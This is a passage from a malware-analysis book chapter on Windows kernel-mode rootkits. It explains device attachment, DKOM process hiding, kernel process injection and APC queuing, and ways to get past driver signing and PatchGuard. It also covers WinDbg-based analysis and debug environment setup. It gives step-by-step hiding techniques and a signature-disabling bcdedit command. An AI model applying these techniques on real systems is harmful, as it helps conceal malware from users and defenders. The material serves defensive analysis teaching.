Understanding Kernel-Mode Rootkits Chapter 6
[ 230 ]
Figure 11: A major function creates a filter to process files with the "_root_" name
After the rootkit has created its device(s) and set up its major functions, it can now hook thecorresponding requests by attaching itself to the device that receives the requests of therootkit's interest.
Attaching to a deviceFor the rootkit to attach to a named device (for example, \\FileSystem\\fastfat, toreceive filesystem requests), it needs to get the device object for that named device. Thereare multiple ways to do this, and one of them is to use theundocumented ObReferenceObjectByName API. Once the device object is found, therootkit can use the IoAttachDeviceToDeviceStack API to attach to its chain of driversand receive the IRP requests that are sent to it. The code for this could be as follows:
Figure 12: Attaching to the FastFat filesystem
Understanding Kernel-Mode Rootkits Chapter 6
[ 231 ]
After executing the IoAttachDeviceToDeviceStack API, the driver will be added to thetop of the chain, which means that the rootkit driver will be the first driver to receive theIRP requests. Then, it can pass requests along to the next driver using the IoCallDriverAPI. Additionally, the rootkit would be the last driver to modify the response of the IRPrequest after setting a completion routine.
Modifying the IRP response and setting a completionroutineA completion routine specifies that more processing is required for the output of thatrequest. For a rootkit, completion routines allow you to modify the output of the request;for example, deleting a filename from a list of files in a specific directory. Setting up acompletion routine requires you to first copy the request parameters to the lower driver inthe chain. To copy these parameters to the next driver's stack, the rootkit can usethe IoCopyCurrentIrpStackLocationToNext API.
Once all the parameters are copied for the next driver, malware can set the completionroutine using IoSetCompletionRoutine, and then pass this request to the next driverusing IoCallDriver. An example from MSDN is as follows:
IoCopyCurrentIrpStackLocationToNext( Irp );IoSetCompletionRoutine( Irp, // Irp MyLegacyFilterPassThroughCompletion, // CompletionRoutine NULL, // Context TRUE, // InvokeOnSuccess TRUE, // InvokeOnError TRUE); // InvokeOnCancelreturn IoCallDriver ( NextLowerDriverDeviceObject, Irp );
Once the last driver in the chain executes the IoCompleteRequest API, the completionroutines will be executed one by one, starting from the lowest driver's completion routineto the highest. If the rootkit is the last driver attached to this device, it will have itscompletion routine executed last.
DKOMDKOM is one of the most common techniques used by rootkits for hiding malicious user-mode processes. This technique relies on how the OS represents processes and threads. Inorder to understand this technique, you need to learn more about the objects that are beingmanipulated by the rootkit: EPROCESS and ETHREAD.

Understanding Kernel-Mode Rootkits Chapter 6
[ 232 ]
The kernel objects—EPROCESS and ETHREADWindows creates an object called EPROCESS for each process that's created in the system.This object includes all the important information about this process, such as VirtualAddress Descriptors (VADs), which stores the map of this process's virtual memory andits representation in physical memory. It also includes the process ID, the parent processID, and a doubly-linked list called ActiveProcessLinks, which connects all EPROCESSobjects of all processes together. Each EPROCESS includes an address to the next EPROCESSobject (which represents the next process) called FLink and the address to the previousEPROCESS object (which is associated with the previous process) called BLink. Bothaddresses are stored in ActiveProcessLinks:
Figure 13: The EPROCESS structure

Understanding Kernel-Mode Rootkits Chapter 6
[ 233 ]
The exact structure of EPROCESS changes from one version of OS to another. That is, some fields get added, some get removed, and, sometimes, rearrangements happen. Rootkitshave to keep up with these changes if they want to manipulate these structures.
Before we dive into the object manipulation strategies, there's another object that you needto know about: ETHREAD. ETHREAD, and its core, KTHREAD, includes all the informationrelated to a specific thread, including its context, status, and an address of thecorresponding process object (EPROCESS):
Figure 14: The KTHREAD structure (which is the core of ETHREAD)

Understanding Kernel-Mode Rootkits Chapter 6
[ 234 ]
When Windows switches between threads, it follows the links between them inthe ETHREAD structure (that is, the linked list that connects all ETHREAD objects). From thisobject, it loads the thread's process (following its EPROCESS address) and then loads thethread context in order to execute it. This process of loading each thread is not directlyconnected to the linked list that connects all processes together (particularly,their EPROCESS representations), and this is what makes the DKOM so effective.
How do rootkits perform an object manipulationattack?For a rootkit to hide a process, it is enough to modify the ActiveProcessLink in theprevious and the following EPROCESS objects to skip the EPROCESS of the process it wantsto hide. The steps are simple and are given as follows:
Get the current process's EPROCESS using1.the PsLookupProcessByProcessId API.Follow the ActiveProcessLinks to find the EPROCESS of the process that you2.want to hide.Change the FLink of the previous EPROCESS so that it doesn't point to this3.EPROCESS but to the next one instead.Change the BLink of the next process so that it doesn't point to this4.EPROCESS but to the previous one instead.
The challenging part in this process is to reliably find the ActiveProcessLinks with allthe changes that Windows introduces from one version to another. There are multipletechniques in dealing with the offset of ActiveProcessLinks (and the process ID as well),which are as follows:
Get the OS version and, based on this version, choose the right offset from the1.precalculated offsets for each version of the OS.Search for the process ID (you can get it from PsGetCurrentProcessId) and2.find the ActiveProcessLinks offset from the process ID.

Understanding Kernel-Mode Rootkits Chapter 6
[ 235 ]
Here is an example of the second technique:
Figure 15: Finding the process ID from the EPROCESS object
Once the rootkit is able to find the process ID (pids) inside the EPROCESS object (epocs), itcan use the offset between ActiveProcessLinks and the process ID (this is usuallyprecalculated and is the next field in the structure). The last step is to remove the links between the processes, as demonstrated in the following screenshot:

Understanding Kernel-Mode Rootkits Chapter 6
[ 236 ]
Figure 16: Removing the process links to perform a DKOM attack
The most popular detection technique for DKOM attacks is to loop through all the runningthreads and follow their link to the EPROCESS, before comparing the results with byfollowing the ActiveProcessLinks. If there's a missing EPROCESS object in theActiveProcessLink that appeared as an EPROCESS for an active thread, it implies that aDKOM attack is performed by a rootkit to hide this process and its EPROCESS object.
Process injection in kernel modeProcess injection in kernel mode is a popular technique used by multiple malware families,including Stuxnet (with its MRxCls rootkit), to create another way of maintainingpersistence and for disguising malware activities under a legitimate process name. For adevice driver to be able to read and write memory inside a process, it needs to attach itselfto this process's memory space.
Once the driver is attached to this process's memory space, it can see this process's virtualmemory, and it becomes possible to read and write directly to it. For example, if the processexecutable's ImageBase is 0x00400000, then the driver can access it normally, as follows:
CMP WORD PTR [00400000h], 'ZM'JNZ <not_mz>

Understanding Kernel-Mode Rootkits Chapter 6
[ 237 ]
For a driver to be able to attach to the process memory, it needs to get its EPROCESS usingthe PsLookupProcessByProcessId API and then use theKeStackAttachProcess API to attach to this process's memory space. In disassembly, thecode will be as follows:
Figure 17: Getting the EPROCESS object using its process ID (from the Stuxnet rootkit, MRxCls)

Understanding Kernel-Mode Rootkits Chapter 6
[ 238 ]
Then, for attaching to that process's memory space, the code will be as follows:
Figure 18: Attaching to the process's memory space

Understanding Kernel-Mode Rootkits Chapter 6
[ 239 ]
Once the driver is attached, it can read and write to its memory space and allocate memoryusing the ZwAllocateVirtualMemory API, providing the process handle usingthe ZwOpenProcess API (which is equivalent to OpenProcess in user mode).
For a driver to detach from the process memory, it can executethe KeUnstackDetachProcess API, as follows:
KeUnstackDetachProcess(APCState);
There are other techniques as well, but this technique is the most common way for anydriver to easily access the virtual memory of any process as its own memory. Now, let'stake a look at how it can execute code inside that process.
Executing the inject code using APC queuingAsynchronous Procedure Call (APC) is a function that gets executed asynchronously in thecontext of another thread. When a thread enters an alertable state (that is, when it executesthe SleepEx, SignalObjectAndWait, MsgWaitForMultipleObjectsEx, WaitForMultipleObjectsEx, or WaitForSingleObjectEx APIs) and before it gets resumed, all thequeued user-mode APC functions and kernel-mode APC functions is executed in the context of that thread, allowing the malware to execute user-mode code inside that processbefore returning control back to it.
For a malware sample to queue an APC function, it needs to perform the following steps:
Get the ETHREAD object of the thread it wants to queue and the APC function by1.providing its Thread ID (TID). This can be done by usingthe PsLookupThreadByThreadId API.Attach the user-mode function to this thread using the KeInitializeApc API.2.

Understanding Kernel-Mode Rootkits Chapter 6
[ 240 ]
Add this function to the queue of the APC functions to be executed in this thread3.using the KeInsertQueueApc API, as demonstrated in the following screenshot:
Figure 19: APC queuing to execute a user-mode function (from the winSRDF project)
Understanding Kernel-Mode Rootkits Chapter 6
[ 241 ]
In this example, the KeInitializeApc API will execute a kernel-mode function(ApcKernelRoutine) and a user-mode function (entrypoint) once the thread returns fromits alertable state.
If the thread didn't execute any of the previously mentioned APIs and never enters analertable state until it is terminated, none of the queued APC functions will be executed.Therefore, some malware families tend to attach their APC thread to multiple runningthreads in the application.
Other rootkits, such as MRxCls (from Stuxnet), modify the entrypoint of the applicationbefore it gets executed. This allows the malicious code to be executed in the context of themain thread before the application actually runs and without using any APC queuingfunctionality.
KPP in x64 systems (PatchGuard)In x64 systems, Microsoft has introduced new protection against kernel-mode hooking andpatching called KPP, or PatchGuard. This protection disables any patching of the SSDT, theIDT, the Global Descriptor Table (GDT), and the core kernel code. It doesn't allow theusage of kernel stacks beyond what was allocated by the kernel itself.
Additionally, Microsoft allows only signed drivers to be loaded in the x64 systems, exceptfor situations when the system is running in test mode or driver signature enforcement isdisabled.
KPP received lots of criticism from antivirus and firewall vendors when it was firstintroduced because SSDT hooking and other hooking types were heavily used in multiplesecurity products. Microsoft has created a new API to help antivirus products replace theirhooking methods.
Although multiple ways of bypassing PatchGuard have been documented, for the lastseveral years, Microsoft has released only a few major updates to deal with thesetechniques. Therefore, the PatchGuard code is changing its position in the kernel modefrom one update to another, making it a moving target and breaking all the previousmalware families that had been able to bypass it in the previous versions.
Now, we will take a look at different bypassing techniques that were introduced in some ofthe previous malware families.
Understanding Kernel-Mode Rootkits Chapter 6
[ 242 ]
Bypassing driver signature enforcementApart from the ability to use stolen certificates to sign the malicious driver (an example ofthis could be Stuxnet drivers), it's also possible to disable the driver signature enforcementoption using the Command Prompt, as follows:
bcdedit.exe /set testsigning on
In this case, the system will start allowing drivers to be signed with certificates that are notissued by Microsoft. This command requires administrator privileges and the machine to berestarted afterwards. However, with the help of social engineering, it's possible to trick theuser into making it. Another option that used to be available was to execute the bcdedit/set nointegritychecks on command, but, currently, this option is ignored on majormodern versions of Windows.
Additionally, some malware families abuse vulnerable signed drivers of legitimateproducts, which either have code execution vulnerabilities or vulnerabilities that allow forthe modification of arbitrary memory locations inside the kernel. An example of this isTurla malware (which is believed to be a state-sponsored APT malware). This loads aVirtualBox driver and uses it to amend the g_CiEnabled kernel variable and, by doing so,disable driver signature enforcement on-the-fly (without the need to restart the system).
Bypassing PatchGuard—the Turla exampleTurla was also able to bypass PatchGuard by disabling its ability to show the blue screen ofdeath when the system integrity check fails. After PatchGuard detects the unauthorizedpatching of the system kernel or its important tables (that is, SSDT, IDT, or GDT), it calls theKeBugCheckEx API to show the blue screen of death. Turla malware hooks this API andcontinues the execution normally.
A later version of PatchGuard was cloning this API on-the-fly to ensure that the verificationwill be enforced and cause the system to shut down. However, Turla was able to hook anearly subroutine in the KeBugCheckEx API to make sure it was able to resume theexecution of the system normally after the integrity check failed. The following code is asnippet of the KeBugCheckEx API:
mov qword ptr [rsp+8],rcxmov qword ptr [rsp+10h],rdxmov qword ptr [rsp+18h],r8mov qword ptr [rsp+20h],r9pushfqsub rsp,30h

Understanding Kernel-Mode Rootkits Chapter 6
[ 243 ]
climov rcx,qword ptr gs:[20h]add rcx,120hcall nt!RtlCaptureContext
As you can see, it executes a function called RtlCaptureContext, which is what Turlamalware decided to hook to bypass this update.
Bypassing PatchGuard—GhostHookThis technique was introduced by the CyberArk research team in 2017. It abuses a newfeature that was introduced by Intel called Intel Processor Trace (Intel PT). This technology allows debugging software to trace single processes, user-mode and kernel-mode execution, or perform instruction pointer tracing. This Intel PT technology wasdesigned for performance monitoring, diagnostic code coverage, debugging, fuzzing,malware analysis, and exploit detection.
Intel processors and their Performance Monitoring Unit (PMU) capture some informationabout the process' performance, store them in packets, and deliver these packets to thedebug software in a preallocated memory buffer. When this buffer gets full or almost full,the CPU executes a callback routine to handle the memory space issue. This callbackfunction (that is, the PMI handler) is a function that is targeted by the malware as it getsexecuted in the context of the running thread that is being monitored.
Under specific circumstances and by using a very small buffer, malware can force theexecution of its PMI handler after each sysenter call and perform another technique ofsysenter hooking without alerting the PatchGuard protection and without the need to doAPI hooking.
Disabling PatchGuard using the CommandPromptIt's also possible to disable the PatchGuard protection for debugging reasons, as debuggersmay need to set breakpoints in the OS's kernel code. Therefore, it is possible to switch theOS to debug mode using the following command:
bcdedit /debug ON
Understanding Kernel-Mode Rootkits Chapter 6
[ 244 ]
Then, depending on the type of interaction with the system, it is possible to enable themethod of how the debugging will be performed (via the network, locally, and so on).
Such commands require administrative privileges to be granted and the system to berestarted. Additionally, it is worth mentioning that this technique slows down the OS,especially during system startup.
Now, we will take a look at how to analyze rootkits and, in particular, how to perform thedynamic analysis of rootkits.
Static and dynamic analysis in kernel modeOnce we know how rootkits work, it becomes possible to analyze them. The first thingworth mentioning is that not all kernel-mode malware families hide the presence of actualpayloads. In fact, some of them can perform malicious actions on their own as well. In thissection, we will familiarize ourselves with tools that can facilitate the rootkit analysis withan aim to understand malware functionalities and to learn some particular usage-relatednuances.
Static analysisIt always makes sense to start from static analysis, especially if the debugging setup is notavailable straight away. In some cases, it is possible to perform both static and dynamicanalysis using the same tools.
ToolsRootkit samples are usually drivers that implement the traditional MZ-PE structure with theIMAGE_SUBSYSTEM_NATIVE (1) value specified in the subsystem field of theIMAGE_OPTIONAL_HEADER32 structure. They use the usual x86 or x64 instructions that weare already familiar with. Thus, any tool (excluding user-mode debuggers such as OllyDbg)supporting them should handle rootkits without any major problems. Examples of theminclude tools such as IDA, radare2, and many others. Additionally, IDA plugins suchas win_driver_plugin and DriverBuddy can be very useful for standard operations,such as decoding the IOCTL codes involved.
Understanding Kernel-Mode Rootkits Chapter 6
[ 245 ]
Tips and tricksOnce the sample is open, the first step is to track down the DriverObject, which isprovided as the first argument of the main function (through the stack for 32-bit systemsand through the rcx register for 64-bit systems). In this way, we can monitor whether anyof the major functions are defined by malware. This object implementsthe _DRIVER_OBJECT structure with a list of major functions located at the end of it. Thecorresponding structure member is as follows:
PDRIVER_DISPATCH MajorFunction[IRP_MJ_MAXIMUM_FUNCTION + 1];
In assembly, they will likely be accessed by offsets and can be easily mapped by applyingthis structure.
Additionally, it is worth checking whether any completion routine is specified usingthe IoSetCompletionRoutine API.
Then, we need to search for the presence of instructions that allow us to disable securitymeasures such as the previously mentioned write protection, which involves using the CR0register. In this way, it becomes possible to easily identify the exact location in the codewhere this functionality is implemented.
Following this, we need to keep track of the crucial import functions we've alreadydiscussed, which are most commonly used by rootkits and check the correspondingargument strings to learn their purpose. Are there any where a device attaches to it? Isthere any process or filename mentioned there? Once all these questions are answered, itbecomes possible to figure out the rootkit's goal.
Finally, if import functions are resolved dynamically, it definitely makes sense to restorethem before continuing the analysis. Generally, this can be done either by scripting or withthe help of dynamic analysis.
Dynamic and behavioral analysisThe dynamic analysis of kernel-mode threats is the trickiest part here because it isperformed on a low level, and any mistake may result in a system crash. Therefore, it ishighly recommended to perform dynamic analysis on virtual machines (VMs) so that thedebugging state can be quickly restored to the previous state. Another option is to use aseparate machine that is attached using a serial port. However, in this case, it generallytakes more effort to restore the previous debugging state.
Understanding Kernel-Mode Rootkits Chapter 6
[ 246 ]
ToolsWhen we talk about dynamic analysis, the main group of tools we are referring to aredebuggers. The most popular debuggers are as follows:
WinDbg: This is an irreplaceable tool when we are talking about debugging thekernel-mode code in Windows. Officially supported by Microsoft, this toolfeatures multiple commands and extensions, which aim to make the analysis asstraightforward as possible. KD debugger that is shipped together with WinDbgis its console analog sharing the same debugging engine. There are three groupsof commands supported: regular commands, meta-commands (the ones that startwith "."), and extension commands (the ones that start with "!"). Here are someof the most common commands that are used when performing rootkit analysis:
?: This is used to display regular commands..help: This is used to display meta-commands..hh: This is used to open the documentation for the specifiedcommand.bp, bu, and ba: These are used to set breakpoints, including theusual breakpoint, the unresolved breakpoint (this is activated oncethe module is loaded), and the break on access.bl, bd, be, and bc: These are used to list, disable, enable, and clearbreakpoints, respectively.g, p, and t: These commands refer to go (continue execution),single step, and single trace, respectively.d and u: These commands display memory and dissembledinstructions, respectively.e: This is used to enter specified values into memory (that is, editmemory).dt: This is used to parse and display the value of data types andvariables. For example, dt ntdll!_PEB will display the PEBstructure with offsets, field names, and data types.r: This allows the display or modification of registers. Here, reip=<val> can be used to change the instruction pointer.x: This is used to list symbols matching the pattern; for example, xntdll!* will list all symbols from ntdll.lm: This is used to list modules; it works by displaying a list ofloaded drivers and their corresponding memory ranges.
Understanding Kernel-Mode Rootkits Chapter 6
[ 247 ]
!dh: This is a dump header command; it can be used to parse anddisplay the MZ-PE header by ImageBase.!process: This displays various information about the specifiedprocess, including the PEB address. For example, !process 0 0lsass.exe will display basic information about lsass.exe, anduse the flag 7 to display full details including TEB structures..process: This command sets the process context. Forexample, .process /i <PROCESS> (where the <PROCESS> valuecan be taken from the output of the !process command that waspreviously mentioned) followed by g and .reload /user allowsyou to switch to the debugging of the specified process.!peb: This parses and displays the PEB structure of the specifiedprocess. This command is required to switch to the process contextusing the .process command first.!teb: This parses and displays the specified TEB structure..shell: This allows you to use Windows console commands fromthe WinDbg. For example, .shell -ci "<windbg_command>"findstr <value> will allow you to parse the output of executedcommands..writemem: This dumps memory to a file.
IDA: While unable to debug kernel-mode code on its own, this can be used as afrontend for WinDbg. In this way, it can allow you to store all markup from thestatic analysis and debugging code at the same time.radare2: This is the same as IDA; the tool can be used on top of WinDbg with adedicated plugin in order to perform dynamic analysis.SoftICE (obsolete): This was once one of the most popular tools for performingdynamic analysis in Windows kernel mode; the tool is currently obsolete anddoesn't support new systems.
Apart from this, there are several other kernel-mode debuggers, such as Syser, Rasta Ring0 Debugger (RR0D), HyperDbg, and BugChecker, that don't appear to be maintainedanymore.

Understanding Kernel-Mode Rootkits Chapter 6
[ 248 ]
MonitorsThese tools are supposed to give an insight into various objects and events associated withkernel mode:
DriverView: This is a tool developed by NirSoft; it allows you to quickly get alist of loaded drivers and their location in memoryDebugView: This is a SysInternals tool that allows you to monitor the debuggingoutput from both the user and kernel modesWinObj: This is another useful tool from SysInternals that can present a list ofvarious system objects relevant to kernel-mode debugging, such as devices anddrivers
Rootkit detectorsThis group of tools checks for the presence of techniques commonly used by rootkits in thesystem and provides detailed information. They are very useful for behavioral analysis toconfirm that the sample has been loaded properly. Additionally, they can be used todetermine the functionality of the sample relatively quickly. Some of the most popular toolsare as follows:
GMER: This powerful tool supports multiple rootkit patterns and providesrelatively detailed technical information. It is able to search for various hiddenartifacts, such as processes, services, files, registry keys, and more. Additionally,it features the rootkit removal tool.RootkitRevealer: This is another advanced rootkit detection tool—this time fromSysinternals. Unlike GMER, its output is less technical and it hasn't been updatedfor a while.
Other discontinued rootkit detection tools include Rootkit Unhooker, DarkSpy, andIceSword.
Apart from these, there are multiple rootkit removal tools being developed by antivirusvendors; however, they don't provide enough information for performing technicalanalysis of the threat.
Understanding Kernel-Mode Rootkits Chapter 6
[ 249 ]
Setting up a testing environmentThere are several options available for performing kernel-mode debugging:
The debugger client is running on the target machine: An example of such asetup is WinDbg or the KD debugger, utilizing local kernel debuggingor working together with the LiveKd tool. This approach doesn't require anengineer to set up a remote connection, but if something goes wrong and thesystem crashes, it may take some time to restore tools to their previous state.
The debugger client is running on the host machine: Here, the virtual, oranother physical, machine is used to execute a sample, and all debugging toolswith the result knowledge base are stored outside of it. This approach may takeslightly more time to set up, but it is generally recommended as it will save lotsof time and effort later.The debugger client is running on the remote machine: This setup is notcommonly used; the idea here is that the host machine is running a debuggingserver that can interact with the target machine, and the engineer connects to thisserver remotely from a third machine. This technique is called remote debuggingby Microsoft.
The exact way to set up a connection between host and target machines may vary,depending on the engineer's preferences. Generally, this is done either through a networkor through cables. For VMs, it is commonly done by mapping a serial port to the pipe; forexample, if the COM1 port is being used, you would follow these steps:
In VMWare, go to VM | Settings.... Then, in the Hardware tab, use the Add...1.option to add a serial port. Following this, choose the Use named pipeconnection option and specify the name \\.\pipe\<any_pipe_name>. In theremaining options, choose This end is the server and The other end is anapplication, and then tick the Yield CPU on poll checkbox.In VirtualBox, open VM's settings and go to the Serial Ports category. Click on2.the Enable Serial Port checkbox and specify the port as COM1 and the portmode as Host Pipe. Finally, choose to create a new pipe and specify the pipe'sname, \\.\pipe\<any_pipe_name>:

Understanding Kernel-Mode Rootkits Chapter 6
[ 250 ]
Figure 20: The VirtualBox setup for kernel-mode debugging over the COM port
Apart from this, in order to be able to perform kernel-mode debugging, it should also beexplicitly allowed by the target system. Perform the following steps to do so:
On a modern Windows OS, run a standard bcdedit tool as an administrator and1.type the following command:
bcdedit /debug on
If local kernel debugging is being used, execute the following command:2.
bcdedit /dbgsettings local
Understanding Kernel-Mode Rootkits Chapter 6
[ 251 ]
Alternatively, if a serial port is being used, execute the following command3.instead (for port COM1):
bcdedit /dbgsettings serial debugport:1 baudrate:115200
If you want to keep the original boot settings as well, you can create a separate4.entry, as follows:
bcdedit /copy {current} /d "<any_custom_display_name>"
Then, take the generated <guid> value and use it to apply the required settings5.to the new entry:
bcdedit /set <guid> debug onbcdedit /set <guid> debugport 1bcdedit /set <guid> baudrate 115200
On an older OS, such as Windows XP, it is possible to enable kernel-mode debugging byduplicating the default boot entry in the boot.ini file with a new display name andadding the /debug argument. It can also be combined with setting up a debug port byadding the /debugport=com1 /baudrate=115200 argument. The resulting entry will beas follows:
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="<any_custom_display_name>"/fastdetect /debug /debugport=com1 /baudrate=115200
Make sure that the system location specified matches the one used in the original entry.
After this, it is necessary to restart the machine and choose the newly added option duringthe booting process. This step can also be done later, after disabling the security checks.
If it is necessary to set up network debugging or use Hyper-V machines, always follow themost recent official Microsoft documentation.
Setting up the debuggerNow, we can run the debugger and check that everything works as expected. If localdebugging is being used, it can be done by executing WinDbg as an administrator using thefollowing command line:
windbg.exe -kl
